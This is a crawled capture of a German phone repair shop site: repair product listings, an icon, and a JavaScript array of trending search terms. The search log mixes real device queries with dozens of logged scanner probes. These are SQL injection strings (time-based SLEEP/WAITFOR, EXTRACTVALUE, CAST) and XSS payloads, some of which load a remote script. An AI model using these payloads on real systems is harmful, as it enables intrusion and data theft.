eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"},{"value":"Apple iPhone 6s Reparatur Akku \/ Akkutausch","s":"A000404","c":["752","1","2","751","751","1","2","752","821","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1_3.jpg","u":"apple-iphone-6s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5297\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6s-reparatur-akku-akkutausch.html"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur-buchen.svg
body_size: 1045
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="162.667" height="162.667" viewBox="0 0 122 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M1.3 4.6C.3 7.3 3.8 9 10.2 9c4.6 0 6.2.4 7.5 2 1 1.1 5.7 14.3 10.5 29.3 7.1 22 8.6 27.6 7.8 29.5-1.6 3.7-1.2 9.4 1 13 3.6 5.8 5.8 6.2 36.3 6.2 24 0 27.6-.2 28.8-1.6 1.1-1.4 1-1.8-.6-3C100 83.3 94 83 71.8 83 44.6 83 44 83 42 80.8c-2.3-2.5-2.6-6.6-.8-9 1-1.1 8.2-2.2 31.1-4.6 32.2-3.4 34.4-4 37.8-9.9 2.3-3.8 9.2-34.4 8.1-35.5-.4-.4-21.2-1.1-46-1.5l-45.1-.6-1.7-5.1C22.5 5.7 18.6 3 8.5 3c-5.2 0-6.7.3-7.2 1.6zm111.5 21.9c.6.5-6 26.2-7.3 28.2-.8 1.2-2.3 2.7-3.3 3.2-1.7.9-60.1 7.6-60.7 6.9-.4-.4-12.5-38.5-12.5-39.3 0-.6 83.1.4 83.8 1z"/><use xlink:href="#B"/><use xlink:href="#B" x="52"/><defs ><path id="B" d="M33.3 97c-3.4 2.1-6.3 6.6-6.3 10 0 5.4 6.5 12 11.8 12 5.7 0 12.2-6.4 12.2-12s-6.5-12-12.2-12c-1.3 0-3.7.9-5.5 2zm10.2 5.5c1.4 1.3 2.5 3.3 2.5 4.5 0 2.7-4.3 7-7 7s-7-4.3-7-7 4.3-7 7-7c1.2 0 3.2 1.1 4.5 2.5z"/></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=426
body_size: 12370
content:
;var mp_trending_search = ["test","samsung","playstation","iphone","2025","sam","2026","sams","iphone 14","samsung s10e","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","wasserschaden","iph","14 pro max akku","s23 ultra","iphone 13","s23","iphone 14 pro","samsun","tolino","Samsung Galaxy S22","iPhone 15","iphone 12","iphone 11","apple watch","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iphone 15 pro","samsung s1","iphon","d","apple","s22","iPhone 12 Pro Max","iphone 14 pro max","iPhone se","iPhone 8","apple watch se","x","s21","s22 ultra","iphone 14pro","ipad air","akku","s","iphone 1","iphone xs","s10e","Thermomix","oppo reno 10 pro","iphone 12 pro","iphone 15 pro max","iphone 13 pro max","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","Smartphone","iphone 13 Pro","iphone 12 mini","appl","s10","s24 fe","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","s21 ultra","iphone xs max","s20","ioad 10","s24 plus","i phone 5s","iphone 13 mini","s24","samsung s24","Huawei p30 pro","iPhone 7","psp 3000","sama","ipad","Honor 400","smsunsg Galaxy 23 ultra","jbl tuner 2","Samsung Galaxy S9","Versicherung","Oneplus 9","Xiaomi usb","wasserschaden'","l\u00f6tpaste","z flip 5","Akkudeckel","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","flip z 5","samsung galaxy s24","Samsung galaxy s22 ultra","'nvOpzp; AND 1=1 OR (<'\">iKO)),","app","a 90","apple watch 6","Note20","p30 pro kleber","s22 plus","Galaxy S22","samsung S9","ipod","jetac","Samsung z flip 5","google pixel","iwatch","apple watch series 6","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","Samsung s6","iPhone 16","series","iPhone 14 display","watch series 3","iphone 8 di","samsung galaxy s20","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","samsung s20","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","ulefone","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","s24 ultra","15 pro","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","handy","samsung s10 dis\u00f6lay","oukitel","aa","huawei p30","power tupe","samsung s22","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","oneplus 9 pro","switch","ss","c","ipad 10","kamera","garmin","samsung galaxy a33","bosch","Arduino","akku iphone se 2022","redmi","medusa","iphone xr","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","Thermomix TM5","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","apple watch 2","iphone12","iphone 8 disp","easy jtag box","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","s20 akku","Samsung S23 Ultra","display","flip","galaxy s9","akkutausch","surface book 2","Iphone 6","Samsung galaxy a","retoure","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","A36","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","s23 plus","a","Mi Pad 4","surface pro 7","xiaomi redmi","Google Pixel 8 pro","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","sony z 5 Display","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","Samsung A36 Display und Kameralinsen Austausch","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","apple watch se 2","edge","apple se 2020 glas","galaxy s10 Kamera schutz","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","playstation AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END))","surface pro 8","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","iphone 16 pro","playstation AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49) ","ba","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","apple pencil","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","playstation AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHE","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","ipad reparatur","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","iphone 7 plus","flip 5","playstation');WAITFOR DELAY '0:0:5'--","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","akku apple watch se","xperia 10 II","no","reparatur iphon 8","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","iphone 14 pro lila","s9 plus","samsung s22 ultra","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","apple watch ultra 2","samsung galaxy","googlee","Xiaomi 12 T Pro","tolino shine","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","face id","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","apple watch glas","iphone se 3","lcd","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","applewatch se","Samsung galaxy ultra 23","iphone 15 plus","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","samsung s23 plus","realme","Pixel 8","Vivo","ipad mini 5","watch SE","samsung j7","Ankauf","test'\"","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","test????%2527%2522\\'\\\"","Samsung a53","z flip 4","aachen","samsung s21 fe","Redmi Pad","Iphone 13 mini backcover","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","Samsung Galaxy S6 Edge","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","apple watch 5","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","datenrettung","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","Jbl Clip 4","12 pro","oem","pixel 7 pro","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","ipad air 3","guawei hms core","poco f5","fold 4","newsletter","iphone 11 pro max flex","iphone max","tolino shine 2hd","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","apple watch serie 5","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","i phone 15 pro","honor","se 2022 mikrofon","iphone 14 h\u00fclle","se 2022","series 6","se 3","appel iphone 4s","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","playstation'JIQlyd<'\">atBWyq","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","playstation') AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND ('NMag'='NMag","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"playstation' AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND 'NRmK'='NRmK","-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation) AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND (7750=7750","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","apple watch akku","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple warch se","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))-- EcTo","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation') AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END","apple watch 8 gps","playstation ORDER BY 1-- kNel","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","playstation' AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","galaxy s10 Kamera\u00a0panzerglas","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","playstation) AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","display ohne glas","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","a35 display","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","playstation') AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","playstation' AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","fold","playstation) AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","tm5","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"a1701","-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>",null,"-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W",null,"samsung galaxy z flip 3","Google Pixel 